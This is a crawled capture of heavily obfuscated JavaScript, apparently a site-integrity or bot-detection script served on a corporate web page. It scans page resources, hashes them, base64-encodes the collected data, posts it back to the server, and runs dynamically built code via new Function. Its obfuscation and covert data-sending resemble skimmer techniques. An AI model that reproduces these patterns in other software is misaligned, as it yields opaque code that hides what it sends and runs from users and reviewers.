c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x20),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(h9){var hS=h4['prototype'][h6];try{hS[0x1b][hS[0x23]](hS[0x1c],hS[0x28],hS[0x28]);}catch(hh){}try{hS[0x16][hS[0x23]](hS[0x12],hS[0x28],hS[0x28]);}catch(hH){}return hS[0x10]['prototype'][h6]=h6,h9;}],h8=function(){return h4['prototype'][h6]=h7,h4['prototype'][h4['prototype'][h6][0x0]]=+new h4['prototype'][h6][0x1a](),h5;};return(h4=h8)();}return function(h5,h6){var h7=h5(),h8=parseInt;function h9(hS,hh){return h3(hh+0x56,hS);}while(!![]){try{if(h8(h9('6Shu',-0x20),0x10)+h8(h9('eS7U',-0x18),0x10)+h8(h9('9fwM',-0x12),0x10)+h8(h9('oVqY',-0x10),0x10)+h8(h9('pR4l',-0xf),0x10)+h8(h9('TXUp',-0xa),0x10)+h8(h9('G&&Y',-0x7),0x10)+h8(h9('QYa5',-0x3),0x10)+h8(h9('v#5y',-0x1),0x10)+h8(h9('ZQmN',0x6),0x10)+h8(h9('nS9A',0x9),0x10)+h8(h9('FUDo',0xe),0x10)+h8(h9('gucD',0x14),0x10)+h8(h9('e9Wp',0x15),0x10)+h8(h9('@TZM',0x18),0x10)+h8(h9('amB^',0x1f),0x10)+h8(h9('&M7a',0x24),0x10)+h8(h9('VjEW',0x25),0x10)+h8(h9('%i5H',0x31),0x10)+h8(h9('#asN',0x34),0x10)+h8(h9('PxYl',0x35),0x10)+h8(h9('M7Cx',0x38),0x10)+h8(h9('&AXq',0x3a),0x10)+h8(h9('QYJf',0x3f),0x10)+h8(h9('tC9G',0x45),0x10)+h8(h9('ROQV',0x47),0x10)+h8(h9('518!',0x4b),0x10)+h8(h9('!GZ1',0x4d),0x10)+h8(h9('J0PJ',0x4f),0x10)+h8(h9('0COG',0x53),0x10)+h8(h9('Gnye',0x54),0x10)+h8(h9('0rdr',0x5f),0x10)+h8(h9('qtfJ',0x60),0x10)+h8(h9('%2FY',0x65),0x10)+h8(h9('vt&M',0x69),0x10)+h8(h9('O@Xb',0x6d),0x10)+h8(h9('jy#4',0x6e),0x10)+h8(h9('0SE2',0x76),0x10)+h8(h9('yqm6',0x7b),0x10)+h8(h9('c3Pb',0x7c),0x10)+h8(h9('6urn',0x7e),0x10)+h8(h9('gViY',0x85),0x10)+h8(h9('bpJb',0x86),0x10)===h6)break;}catch(hS){}h7['push'](h7['shift']());}}(h4,0xc18d),h3;}(window),Ss,Sz,SB,Sg,SF,SY,Sk,SK,Si;function Sr(SA){var SC,SJ=S3(Sp[Su(0xdb,'gViY')]()[SA]),Sl=G[Su(0xd4,'6urn')][Su(0x3e,'eS7U')][Su(0x40,'vGls')]-0x1,SW=G[Su(0xd4,'6urn')][Su(0x3e,'eS7U')](Sl);G[Su(0xd4,'6urn')][Su(0xcb,'#wYJ')](SJ),SW[Su(0x50,'ZS50')][Su(0x5b,'HnCx')](SW),SD[Su(0xbc,'j!14')](SA);try{SC=G[Su(0xd4,'6urn')][Su(0x3e,'eS7U')](Sl)[Su(0x37,'jsCj')],SC!=null&&Sd[Su(0xbc,'j!14')](SC);}catch(Sq){}}function SZ(){if(Sp[Su(0xdb,'gViY')]()[Su(0x40,'vGls')]!==SD[Su(0x40,'vGls')])Sn(SI[Su(0xd3,'6d&p')](0x2),B,Sp[Su(0x92,'RiNi')]());else{for(var SA=0x0;SA<SD[Su(0x40,'vGls')];SA++)SD[SA]!==SA&&Sn(SI[Su(0xd3,'6d&p')](0x3),B,Sp[Su(0x92,'RiNi')]());}if(Sp[Su(0x81,'l%#U')]()!=null||Sp[Su(0x48,'ol#A')]()!=null){function SC(SW){var Sq,SX;function Se(hh){var hH,hI,hj,hG,hv,hx,hO,hp=0x1388,ho=[];for(hH=0x0,hI=hh[Su(0x40,'vGls')];hH<hI;hH++)if(ho[Su(0x40,'vGls')]!==0x0){for(hj=!0x1,hG=hh[hH][Su(0xd2,'c3Pb')+Su(0xdc,'bpJb')],hv=0x0,hx=ho[Su(0x40,'vGls')];hv<hx;hv++){if(hO=ho[hv][Su(0xd2,'c3Pb')+Su(0xdc,'bpJb')],hG[Su(0x40,'vGls')]===hO[Su(0x40,'vGls')]&&h1(hG,hO)){if(hj=!0x0,h2(hh[hH][Su(0x6b,'e9Wp')+Su(0x65,'meqp')],ho[hv][Su(0x6b,'e9Wp')+Su(0x65,'meqp')],hp)){ho[hv]=hh[hH];break;}break;}continue;}hj||ho[Su(0xbc,'j!14')](hh[hH]);}else ho[Su(0xbc,'j!14')](hh[hH]);return ho=h0(ho),ho;}function h0(hh){for(var hH=0x0,hI=hh[Su(0x40,'vGls')];hH<hI;hH++)hh[hH][Su(0x69,'ZLmZ')+Su(0xa1,'518!')]&&delete hh[hH][Su(0x69,'ZLmZ')+Su(0xa1,'518!')];return hh;}function h1(hh,hH){for(var hI=0x0,hj=hh[Su(0x40,'vGls')];hI<hj;hI++)if(hH[Su(0x9e,'QGpm')](hh[hI])===-0x1)return!0x1;return!0x0;}function h2(hh,hH,hI){var hj=G[Su(0x3f,'glBa')][Su(0xcc,'0SE2')](hh-hI),hG=G[Su(0x3f,'glBa')][Su(0xcc,'0SE2')](hH-hI);return hj<hG;}function h3(hh){var hH=[],hI=Se(h4(hh,hH));return hI;}function h4(hh,hH){var hI,hj,hG,hv,hx,hO,hp,ho,hD,hd,hL,hE;if(!hh||!hh[Su(0xc4,'jy#4')])return hH;for(hI=Sp[Su(0xbe,'M2oK')](),hj=Sp[Su(0xc6,'gCXb')](),hG=Sp[Su(0xca,'7SP6')](),hv=hh[Su(0xc4,'jy#4')],hx=0x0,hO=hv[Su(0x40,'vGls')];hx<hO;hx++)hp=hv[hx],ho=hp[Su(0xbd,'VUiM')][Su(0xc2,'Ykjm')](),hp[Su(0x6c,'#Y4c')][Su(0x40,'vGls')]!=0x0&&hI[Su(0x9e,'QGpm')](ho)===-0x1&&h9(hp,hG)===null&&(hD=[],hd=h5(hp),hL=h8(hp,hj,hG,hD,hd),hL[Su(0x40,'vGls')]!==0x0&&(hE={},hH[Su(0xbc,'j!14')]((hE[Su(0x69,'ZLmZ')+Su(0xa1,'518!')]=hd,hE[Su(0xa7,'QZj0')+Su(0x63,'lhoq')]=h6(hp),hE[Su(0xd2,'c3Pb')+Su(0xdc,'bpJb')]=hL,hE[Su(0x6b,'e9Wp')]=h7(h6(hp),hp),hE[Su(0x6b,'e9Wp')+Su(0x65,'meqp')]=hp[Su(0x6c,'#Y4c')][Su(0x40,'vGls')],hE[Su(0x9c,'cmgW')+Su(0x7f,'vjrD')]=S2[Su(0x3b,'rCjz')](),hE))),h4(hp,hH));return hH;}function h5(hh){return hh[Su(0xbd,'VUiM')][Su(0xc2,'Ykjm')]()+Su(0x6d,'h4fa')+hh[Su(0x6c,'#Y4c')][Su(0x40,'vGls')]+Su(0x6d,'h4fa')+S2[Su(0x3b,'rCjz')]();}function h6(hh){return hh[Su(0x76,'8EE2')][Su(0xda,'7v0!')](0x0,hh[Su(0x76,'8EE2')][Su(0x9e,'QGpm')](Su(0x45,'p&o!'))+0x1);}function h7(hh,hH){var hI,hj,hG,hv,hx=Su(0x35,'N6dT')+hH[Su(0xbd,'VUiM')][Su(0xc2,'Ykjm')]()+Su(0x45,'p&o!'),hO=Su(0x66,'iXI2'),hp=hH[Su(0x6c,'#Y4c')][Su(0x38,'9m8N')](Su(0x96,'JjHw'));if(hp[Su(0x40,'vGls')]===0x1)hI=hp[0x0][Su(0xda,'7v0!')](0x0,0xc8),hp[0x0][Su(0x40,'vGls')]>0xc8&&(hI+=hO);else{for(hj=[],hG=0x0,hv=hp[Su(0x40,'vGls')];hG<hv;hG++)if(hj[Su(0xbc,'j!14')](hp[hG]),hj[Su(0x97,'NQ8j')](Su(0x96,'JjHw'))[Su(0x40,'vGls')]>0xc8)break;hI=hj[Su(0x97,'NQ8j')](Su(0x96,'JjHw')),hI[Su(0x40,'vGls')]>0xc8&&(hI+=hO);}return hh+hI+hx;}function h8(hh,hH,hI,hj){var hG,hv,hx,hO,hp;if(!hh)return hj;if(hG=hh[Su(0xbd,'VUiM')][Su(0xc2,'Ykjm')](),!hh[Su(0x64,'FUDo')]||hh[Su(0x64,'FUDo')][Su(0x40,'vGls')]==0x0)return hj;if(h9(hh,hI)!==null)return hj;if(hv=h9(hh,hH),hv!==null&&hj[Su(0xbc,'j!14')](hv),!hh[Su(0xc4,'jy#4')]||hh[Su(0xc4,'jy#4')][Su(0x40,'vGls')]==0x0)return hj;for(hx=hh[Su(0xc4,'jy#4')],hO=0x0,hp=hx[Su(0x40,'vGls')];hO<hp;hO++)h8(hx[hO],hH,hI,hj);return hj;}function h9(hh,hH){var hI,hj,hG,hv,hx=hh[Su(0x64,'FUDo')];for(hI=0x0,hj=hx[Su(0x40,'vGls')];hI<hj;hI++)for(hG=0x0,hv=hH[Su(0x40,'vGls')];hG<hv;hG++)if(hS(hx[hI][Su(0xa4,'c7%2')],hH[hG]))return hx[hI][Su(0xa4,'c7%2')];return null;}function hS(hh,hH){var hI,hj,hG;if(hH[Su(0x9d,'ROQV')+Su(0x7a,'&M7a')]===!0x0)return hh[Su(0xc2,'Ykjm')]()[Su(0x9e,'QGpm')](hH[Su(0x6b,'e9Wp')][Su(0xc2,'Ykjm')]())!==-0x1;for(hI=hh[Su(0x38,'9m8N')](Su(0x59,'4#&x')),hj=0x0,hG=hI[Su(0x40,'vGls')];hj<hG;hj++)if(hI[hj]&&hI[hj]===hH[Su(0x6b,'e9Wp')])return!0x0;return!0x1;}return S2[Su(0xb6,'qtfJ')](SW)?(Sq=G[Su(0xa9,'0COG')](G[Su(0x44,'9fwM')](SW)),SX=G[Su(0xd4,'6urn')][Su(0xbb,'%2FY')](Su(0xb5,'0rdr')),SX[Su(0x6c,'#Y4c')]=Sq,h3(SX)):null;}function SJ(SW){var Sq=Su(0xd8,'xeWW')+G[Su(0xab,'v!2r')][Su(0xb2,'Kjga')]+Su(0xa2,'qwg9');return S2[Su(0xb6,'qtfJ')](SW)?Sq+SW:Sq+Su(0x88,'W^6%');}function Sl(SW){var Sq,SX,Se,h0,h1={};h1[Su(0x3d,'6q9T')+Su(0x72,'tHZe')]=Sp[Su(0xc7,'2frF')](),h1[Su(0x8e,'M7Cx')+Su(0x46,'oVqY')]=[],h1[Su(0xac,'Ol7!')+Su(0x75,'amB^')]=B,SW==null?h1[Su(0xac,'Ol7!')+Su(0x75,'amB^')]=SJ(Su(0xa3,'!GZ1')):S2[Su(0x74,'%D30')](SW)&&SW[Su(0x40,'vGls')]!==0x0?h1[Su(0x8e,'M7Cx')+Su(0x46,'oVqY')]=SW:h1[Su(0xac,'Ol7!')+Su(0x75,'amB^')]=SJ(Su(0xc9,'b^RG')),SX={},Se=G[Su(0xc1,'j%iH')][Su(0x86,'b1Hm')]((SX[Sh[Su(0x55,'v#5y')][Su(0x98,'2dx2')]]=G[Su(0x9b,'tC9G')](G[Su(0x95,'QYJf')](G[Su(0x9b,'tC9G')](G[Su(0xc1,'j%iH')][Su(0x86,'b1Hm')](h1)))),SX)),Sq=Sp[Su(0x81,'l%#U')]()?SV(Sp[Su(0x81,'l%#U')]()):S2[Su(0x82,'JDH6')](Sh[Su(0xb1,'6Olh')](),Sp[Su(0x48,'ol#A')]()),h0=new Sx[(Su(0x49,'4pWF'))][(Su(0x9a,'6&Iu'))](),h0[Su(0x4a,'lDCg')](Su(0x77,'cgsT'),Sq,!0x0),h0[Su(0x3c,'Wt&a')](Su(0x7b,'VjEW'),Su(0x6a,'gucD')),h0[Su(0x52,'nWrb')]=function(){h0[Su(0xa6,'NUpv')]===0x2&&h0[Su(0xc0,'@wT#')]!==0xca&&h0[Su(0xc0,'@wT#')]!==0xcc&&new G[(Su(0xd1,'yqm6'))](Sp[Su(0x92,'RiNi')]())();},h0[Su(0x51,'tv2R')](Se);}Sl(SC(Sp[Su(0x60,'PKZl')]()));}}function SP(){var SA,SC,SJ,Sl,SW,Sq,SX,Se,h0,h1,h2,h3,h4,h5,h6,h7,h8,h9,hS;if(SY()&&(SA=Sh[Su(0x42,'rbaA')](),SC=SA[Su(0xc3,'O@Xb')](),SC!=null&&SC!==B)){SJ=SA[Su(0x80,'ujjd')]();try{SJ[Su(0xbc,'j!14')](Sh[Su(0xb9,'hmtd')][Su(0xce,'BtuA')]);}catch(hH){return;}if(SJ!=null&&SJ[Su(0x40,'vGls')]!==0x0){for(Sl=SA[Su(0x92,'RiNi')](),SW=SA[Su(0x7c,'BfIQ')](),SW==null&&(SW=!0x1),Sq=[Su(0xd6,'7MYl'),Su(0x73,'4vEd'),Su(0xaf,'LK1x')],SX=[],Se=0x0;Se<Sq[Su(0x40,'vGls')];Se++)h0=Sq[Se],hh(SW,h0);for(h1=function(){SB===Sz&&Ss!=null&&Ss[Su(0x40,'vGls')]!==0x0&&(Sk(!0x0,Ss),G[Su(0x36,'6Shu')](Sg));},h2=function(hI,hj,hG,hv,hx){SB+=0x1;var hO=new Sx[(Su(0x49,'4pWF'))][(Su(0x9a,'6&Iu'))]();hO[Su(0x4a,'lDCg')](Su(0x7e,'mC1u'),hI,!0x0),hO[Su(0x78,'zd3m')]=Su(0x47,'pR4l'),hv&&(hO[Su(0xbf,'vt&M')+Su(0x8c,'vCuP')]=!0x0),hx&&(hO[Su(0xbf,'vt&M')+Su(0xad,'Kw^3')]=!0x0),hO[Su(0x52,'nWrb')]=function(){var hp,ho,hD,hd;if(hO[Su(0xa6,'NUpv')]===0x4){if(hp=hO[Su(0xc8,'ve&K')](SC),hO[Su(0xc0,'@wT#')]<0x12c)hO[Su(0xbf,'vt&M')+Su(0xad,'Kw^3')]?(hp=Sh[Su(0xb9,'hmtd')][Su(0xce,'BtuA')],SK(hp,hO[Su(0x91,'ehRt')],hj,hG,!0x1,Ss,!0x0),Sz+=0x1):hO[Su(0xbf,'vt&M')+Su(0x8c,'vCuP')]?(hp=Sh[Su(0xb9,'hmtd')][Su(0xce,'BtuA')]+Su(0x4e,'o77o')+Su(0x43,'lRxM'),SK(hp,hO[Su(0x91,'ehRt')],hj,hG,!0x0,Ss,!0x0),Sz+=0x1):(hp!=null&&(ho=new G[(Su(0x4b,'dNtf'))](Su(0xb0,'rwPW'),Su(0xc5,'dW!Y')),hp=hp[Su(0x89,'7830')](ho,B)),SK(hp,hO[Su(0x91,'ehRt')],hj,hG,!0x1,Ss,!0x0),Sz+=0x1);else{if(hO[Su(0xc0,'@wT#')]>=0x12c)try{G[Su(0xb7,'EV6H')]&&this[Su(0x99,'VaIB')+Su(0xd7,'azSG')]!=null&&this[Su(0x99,'VaIB')+Su(0xd7,'azSG')]!==B&&this[Sh[Su(0x85,'9MLT')][Su(0x5c,'ZQmN')]]&&this[Sh[Su(0x85,'9MLT')][Su(0x5c,'ZQmN')]][0x1]?(hD=new G[(Su(0xb7,'EV6H'))](this[Sh[Su(0x85,'9MLT')][Su(0x5c,'ZQmN')]][0x1],G[Su(0xab,'v!2r')][Su(0x68,'!qD^')])[Su(0x68,'!qD^')],hd=new G[(Su(0xb7,'EV6H'))](this[Su(0x99,'VaIB')+Su(0xd7,'azSG')],G[Su(0xab,'v!2r')][Su(0x68,'!qD^')])[Su(0x68,'!qD^')],hD!==hd?(Sn(SI[Su(0xb8,'VatX')](0x1),hI+Y+hO[Su(0xc0,'@wT#')]),Sz+=0x1):(SK(hp,hO[Su(0x91,'ehRt')],hj,hG,!0x1,Ss,!0x0),Sz+=0x1)):Sz+=0x1;}catch(hL){Sz+=0x1;}else Sn(SI[Su(0x6f,'pGOA')](0x1),B,hG);}}},hO[Su(0x51,'tv2R')]();},Se=0x0,h3=SJ[Su(0x40,'vGls')];Se<h3;Se++)if(h4=SJ[Se],h4!=null&&h4!==B){for(h5=null,h6=!0x1,h4[Su(0x40,'vGls')]>0x2&&S2[Su(0x90,'&AXq')](h4,Su(0x94,'eC!y'))&&S2[Su(0xba,'Mf6X')](h4,Su(0x5a,'DM%E'))?h5=new G[(Su(0x4b,'dNtf'))](h4[Su(0x70,'Pa7G')](0x1)):h4[Su(0xa5,'J0PJ')](h4[Su(0x40,'vGls')]-0x1)===Su(0x5a,'DM%E')&&(h4=h4[Su(0xda,'7v0!')](0x0,h4[Su(0x40,'vGls')]-0x1),h6=!0x0),h7=0x0,h8=SX[Su(0x40,'vGls')];h7<h8;h7++)h9=SX[h7],hS='',hS=h9[Su(0x9e,'QGpm')](SH)===0x0?ST(h9,Sh[Su(0xb1,'6Olh')]()):h9,SF(hS,SA[Su(0xd9,'rRmy')]())||(h5==null?h9[Su(0x9e,'QGpm')](h4)>-0x1&&(h9[Su(0x9e,'QGpm')](Sh[Su(0xb9,'hmtd')][Su(0xce,'BtuA')])>-0x1?h2(h9,Su(0x4c,'TXUp'),Sl,h6,!0x0):h6?G[Su(0x71,'AaDx')]&&G[Su(0x71,'AaDx')][Su(0x5f,'nS9A')]&&h2(h9,Su(0x4c,'TXUp'),Sl,h6,!0x1):h2(h9,hS,Sl,h6,!0x1)):h5[Su(0x3a,'RTf@')](hS)&&h2(h9,hS,Sl,!0x1,!0x1));}else Sn(SI[Su(0xb8,'VatX')](0x2),Se+B);Sg=G[Su(0xb3,'%uPf')](h1,Sh[Su(0xb9,'hmtd')][Su(0x4d,'5Rku')]);}}function hh(hI,hj){var hG,hv,hx,hO;for(hG=0x0,hv=G[Su(0xd4,'6urn')][Su(0xd5,'&wLd')](hj),hx=hv[Su(0x40,'vGls')];hG<hx;hG++)if(hO=hj[Su(0x9e,'QGpm')](Su(0xaf,'LK1x'))===-0x1?hv[hG][Su(0x84,'AMLU')]:hv[hG][Su(0x68,'!qD^')],S2[Su(0xb6,'qtfJ')](hO)&&hO!==B){if(!hI&&hO[Su(0x9e,'QGpm')](SH)===-0x1)continue;SX[Su(0x9e,'QGpm')](hO)===-0x1&&SX[Su(0xbc,'j!14')](hO);}}}Sh[Su(0xa0,'gFH4')]()[Sh[Su(0x4f,'G&&Y')][Su(0x62,'&@T8')]][Sh[Su(0x67,'EagA')][Su(0xae,'qQLK')]]=Sr,G[Su(0x87,'%i5H')]&&G[Su(0x87,'%i5H')](Su(0x8f,'B5qo'),function(){SZ();}),Ss=[],Sz=0x0,SB=0x0,SF=function(SA,SC){var SJ,Sl,SW;if(!S2[Su(0x74,'%D30')](SC)||SC[Su(0x40,'vGls')]===0x0)return!0x1;for(SJ=0x0,Sl=SC[Su(0x40,'vGls')];SJ<Sl;SJ++)return SW=SC[SJ],SG[Su(0x7d,'&H^%')](SW,SA);return!0x1;},SY=function(){return!Sb(0xa)&&!!G[Su(0xaa,'Gnye')]&&!!S2[Su(0x54,'3y@t')](G[Su(0x71,'AaDx')]);},Sk=function(SA,SC){var SJ,Sl,SW,Sq,SX,Se,h0=Sh[Su(0x42,'rbaA')](),h1=SA?0x2:0x4,h2=h0[Su(0x81,'l%#U')]();Sh[Su(0x43,'lRxM')]()&&h2?SJ=SV(h2):(SW=h0[Su(0x48,'ol#A')](),Sq=h0[Su(0xcd,'WLSK')](),Sl=h0[Su(0x5e,'92d8')]()?SW+Sh[Su(0xb9,'hmtd')][Su(0x8a,'#asN')]+Sq:SW+Sq,SJ=S2[Su(0x82,'JDH6')](Sh[Su(0xb1,'6Olh')](),Sl)),SX=function(h3){var h4,h5,h6,h7,h8,h9,hS,hh,hH=B,hI=B,hj=0x0,hG=Sh[Su(0xb9,'hmtd')][Su(0x79,'x2v^')],hv=hG;for(hh=h3;hj<hh[Su(0x40,'vGls')];)h7=(h4=hh[Su(0x53,'QYa5')](hj++))>>0x2,h8=(0x3&h4)<<0x4|(h5=hh[Su(0x53,'QYa5')](hj++))>>0x4,h9=(0xf&h5)<<0x2|(h6=hh[Su(0x53,'QYa5')](hj++))>>0x6,hS=0x3f&h6,G[Su(0x9f,'ooQZ')](h5)?h9=hS=0x40:G[Su(0x9f,'ooQZ')](h6)&&(hS=0x40),hI=hI+hG[Su(0xa5,'J0PJ')](h7)+hG[Su(0xa5,'J0PJ')](h8)+hG[Su(0xa5,'J0PJ')](h9)+hG[Su(0xa5,'J0PJ')](hS);return hI;},Se=new Sx[(Su(0x49,'4pWF'))][(Su(0x9a,'6&Iu'))](),Se[Su(0x4a,'lDCg')](Su(0x77,'cgsT'),SJ,SA),Se[Su(0x3c,'Wt&a')](Su(0x7b,'VjEW'),Su(0x6e,'@TZM')),Se[Su(0x52,'nWrb')]=function(){Se[Su(0xa6,'NUpv')]===h1&&Se[Su(0xc0,'@wT#')]!==0xca&&Se[Su(0xc0,'@wT#')]!==0xcc&&new G[(Su(0xd1,'yqm6'))](h0[Su(0x92,'RiNi')]())();},Se[Su(0x51,'tv2R')](Sh[Su(0xb9,'hmtd')][Su(0xb4,'lzDO')]+Su(0xcf,'^2Iv')+G[Su(0x9b,'tC9G')](SX(G[Su(0x9b,'tC9G')](G[Su(0xc1,'j%iH')][Su(0x86,'b1Hm')](SC)))));},SK=function(SA,SC,SJ,Sl,SW,Sq,SX){var Se,h0,h1,h2,h3;if(SX)Se=new G[(Su(0x71,'AaDx'))](SC),SW&&(Se=Se[Su(0x57,'I#Nz')](S2[Su(0x83,'c3u#')](Se,Su(0xd0,'pjeG'))));else{for(h0=SC[Su(0x40,'vGls')],Se=new G[(Su(0x71,'AaDx'))](h0),h1=0x0;h1<h0;h1++)Se[h1]=SC[Su(0x53,'QYa5')](h1)&0xff;}h2=S2[Su(0x5d,'oPfc')](Se,Sh[Su(0x42,'rbaA')]()[Su(0x69,'ZLmZ')]())+B,SA==null&&(SA=Su(0x56,'k%yo')),h3={},Sq[Su(0xbc,'j!14')]((h3[Su(0x41,'d2I&')+B]=SJ,h3[Su(0x8b,'PxYl')+B]=SA,h3[Su(0x39,'1pu!')+B]=h2,h3));},Si=(function(){var SA,SC,SJ,Sl,SW,Sq,SX,Se,h0,h1;if(SY()&&G[Su(0x58,'8z2Y')][Su(0x8d,'5K2%')]!=null&&G[Su(0x58,'8z2Y')][Su(0x8d,'5K2%')][Su(0x93,'0^sG')]!=null&&(SA=Sh[Su(0x42,'rbaA')](),SC=SA[Su(0xc3,'O@Xb')](),SC!=null&&SC!==B&&(SJ=SA[Su(0x80,'ujjd')](),Sl=SA[Su(0x92,'RiNi')](),SW=(function(){var h2,h3,h4,h5=[];for(h2=0x0,h3=SJ[Su(0x40,'vGls')];h2<h3;h2++)h4=SJ[h2],h4!=null&&h4!==B&&(h4[Su(0x9e,'QGpm')](Su(0x94,'eC!y'))===0x0&&h4[Su(0xa5,'J0PJ')](h4[Su(0x40,'vGls')]-0x1)===Su(0x5a,'DM%E')||S2[Su(0xba,'Mf6X')](h4,Su(0x61,'#bJR'))&&(SF(h4,SA[Su(0xd9,'rRmy')]())||h5[Su(0xbc,'j!14')](h4)));return h5;}()),SW!=null&&SW[Su(0x40,'vGls')]!==0x0))){for(Sq=Sh[Su(0xb1,'6Olh')](),SX=[],Se=function(h2,h3){var h4=new Sx[(Su(0x49,'4pWF'))][(Su(0x9a,'6&Iu'))]();h4[Su(0x4a,'lDCg')](Su(0x7e,'mC1u'),h2,!0x1),h4[Su(0x93,'0^sG')](Su(0xa8,'2r5W')),h4[Su(0x52,'nWrb')]=function(){var h5,h6,h7,h8;if(h4[Su(0xa6,'NUpv')]===0x4){if(h5=h4[Su(0xc8,'ve&K')](SC),h4[Su(0xc0,'@wT#')]<0x12c)h5!=null&&(h6=new G[(Su(0x4b,'dNtf'))](Su(0xb0,'rwPW'),Su(0xc5,'dW!Y')),h5=h5[Su(0x89,'7830')](h6,B)),SK(h5,h4[Su(0x91,'ehRt')],h3,Sl,!0x1,SX,!0x1);else{if(h4[Su(0xc0,'@wT#')]>=0x12c)try{G[Su(0xb7,'EV6H')]&&this[Su(0x99,'VaIB')+Su(0xd7,'azSG')]!=null&&this[Su(0x99,'VaIB')+Su(0xd7,'azSG')]!==B&&this[Sh[Su(0x85,'9MLT')][Su(0x5c,'ZQmN')]]&&this[Sh[Su(0x85,'9MLT')][Su(0x5c,'ZQmN')]][0x1]&&(h7=new G[(Su(0xb7,'EV6H'))](this[Sh[Su(0x85,'9MLT')][Su(0x5c,'ZQmN')]][0x1],G[Su(0xab,'v!2r')][Su(0x68,'!qD^')])[Su(0x68,'!qD^')],h8=new G[(Su(0xb7,'EV6H'))](this[Su(0x99,'VaIB')+Su(0xd7,'azSG')],G[Su(0xab,'v!2r')][Su(0x68,'!qD^')])[Su(0x68,'!qD^')],h7===h8?SK(h5,h4[Su(0x91,'ehRt')],h3,Sl,!0x1,SX,!0x1):Sn(SI[Su(0xb8,'VatX')](0x3),h3+Y+h4[Su(0xc0,'@wT#')]));}catch(h9){}else Sn(SI[Su(0x6f,'pGOA')](0x2),B,Sl);}}},h4[Su(0x51,'tv2R')]();},h0=0x0,h1=SW[Su(0x40,'vGls')];h0<h1;h0++)Se(S2[Su(0x82,'JDH6')](Sq,SW[h0]),SW[h0]);Sk(!0x1,SX);}}()),G[Su(0x87,'%i5H')]&&G[Su(0x87,'%i5H')](Su(0x8f,'B5qo'),function(){SP();});}(),Sh['K']()[Sh['Ar']['dn']+B]=0x2);}h(window),h3RMd['F']=S;}());})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/company/group/sbihealthcare.html?evfw=sFy8jBV29TqbpHFI
body_size: 251194
content:
(function(){(function(){var S={};function h(G){var Q,z,B,Y,K,Z,J,W,S0,S1,S2,S3,S4,S5,S6,S7,S8,S9,SS,Sh,SH,SI,Sj,SG,Sv,Sx,SO,Sp,So,SD,Sd,SL,SE=[]['join']();function Sw(St){var Sm,Sa,SR,Su,Ss,Sz,SB,Sg='6exCPhWpiojl01XBt7KqZMyH2kw5u4GnmQrdFVURYz8gDcSEAIONaf93vbJLTs+/=',SF='',SY=0x0;for(SB=St['replace'](/[^A-Za-z0-9\+\/\=]/g,'');SY<SB['length'];)Sm=Sg['indexOf'](SB['charAt'](SY++))<<0x2|(Su=Sg['indexOf'](SB['charAt'](SY++)))>>0x4,Sa=(0xf&Su)<<0x4|(Ss=Sg['indexOf'](SB['charAt'](SY++)))>>0x2,SR=(0x3&Ss)<<0x6|(Sz=Sg['indexOf'](SB['charAt'](SY++))),SF+=G['String']['fromCharCode'](Sm),0x40!==Ss&&(SF+=G['String']['fromCharCode'](Sa)),0x40!==Sz&&(SF+=G['String']['fromCharCode'](SR));return SF=G['decodeURIComponent'](SF);}function SU(St){return S4?new S4(St):S4;}function Sf(St,Sm){return St['indexOf'](Sm)!=-0x1;}function Sy(St){var Sm,Sa,SR,Su,Ss,Sz,SB,Sg,SF=B,SY=B,Sk=0x0,SK=Sh['u']['t'],Si=SK;for(Sg=St;Sk<Sg['length'];)Su=(Sm=Sg['charCodeAt'](Sk++))>>0x2,Ss=(0x3&Sm)<<0x4|(Sa=Sg['charCodeAt'](Sk++))>>0x4,Sz=(0xf&Sa)<<0x2|(SR=Sg['charCodeAt'](Sk++))>>0x6,SB=0x3f&SR,G['isNaN'](Sa)?Sz=SB=0x40:G['isNaN'](SR)&&(SB=0x40),SY=SY+SK['charAt'](Su)+SK['charAt'](Ss)+SK['charAt'](Sz)+SK['charAt'](SB);return SY;}function Sc(St){var Sm,Sa,SR,Su,Ss,Sz,SB,Sg,SF=B,SY=B,Sk=0x0,SK=Sh['o']()['i'](),Si=St;for(Sg=Si;Sk<Sg['length'];)Su=(Sm=Sg['charCodeAt'](Sk++))>>0x2,Ss=(0x3&Sm)<<0x4|(Sa=Sg['charCodeAt'](Sk++))>>0x4,Sz=(0xf&Sa)<<0x2|(SR=Sg['charCodeAt'](Sk++))>>0x6,SB=0x3f&SR,G['isNaN'](Sa)?Sz=SB=0x40:G['isNaN'](SR)&&(SB=0x40),SY=SY+SK['charAt'](Su)+SK['charAt'](Ss)+SK['charAt'](Sz)+SK['charAt'](SB);return SY;}function SM(St){var Sm,Sa,SR,Su,Ss,Sz;try{if(typeof G['URL']===S1&&typeof G['URLSearchParams']===S1)return new G['URL'](St,G['location']['href'])['href'];}catch(Sg){}function SB(){var SF=G['location']['href'],SY=SF['split']('/'),Sk=SY[0x0],SK=SY[0x2],Si=SY['slice'](0x3,SY['length']-0x1);return[Sk,SK,'/'+(Si['length']?Si['join']('/')+'/':'')];}if(Sm=SB(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](St))return St;if(St['indexOf']('//')===0x0)return Sm[0x0]+St;if(St['charAt'](0x0)==='/')return Sm[0x0]+'//'+Sm[0x1]+St;for(Sa=Sm[0x2]['split']('/'),Sa['pop'](),SR=St['split']('/'),Su=0x0;Su<SR['length'];Su++)Ss=SR[Su],Ss==='..'?Sa['length']>0x1&&Sa['pop']():Ss==='.'||Ss===''||Sa['push'](Ss);return Sz=Sa['join']('/'),St['slice'](-0x1)==='/'&&(Sz+='/'),Sm[0x0]+'//'+Sm[0x1]+Sz;}function SV(St){var Sm,Sa,SR=G['location']['pathname'],Su=Sh['h']['l']||Sh['p'](),Ss=Sh['v']();return Su==null||Su===B?SR+'?'+Ss+'='+St:(Sm=Sh['m'](),Sa=B,Sa=Sm==='/'?Su:Sm+Su,Sa+'?'+Ss+'='+St);}function Sb(St){var Sm=new 